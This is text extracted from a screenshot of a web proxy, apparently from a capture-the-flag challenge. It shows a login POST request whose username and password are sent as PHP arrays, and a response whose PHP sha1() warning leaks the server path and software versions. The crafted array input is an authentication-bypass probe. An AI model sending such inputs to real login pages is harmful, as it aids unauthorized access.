 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 52.59.124.14:10022
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://52.59.124.14:10022
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://52.59.124.14:10022/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b07b2693c694861830c3da871e3133ea
14 Connection: close
15
16 username[]=test&password[]=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 11:10:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 833
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>
Warning
</b>
:  sha1() expects parameter 1 to be string, array
given in <b>
/var/www/html/login.php
</b>
on line <b>
10
</b>
<br />
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>
Login
</title>
19 <link rel="stylesheet" type="text/css" href="
assets/style.css">
INSPECTOR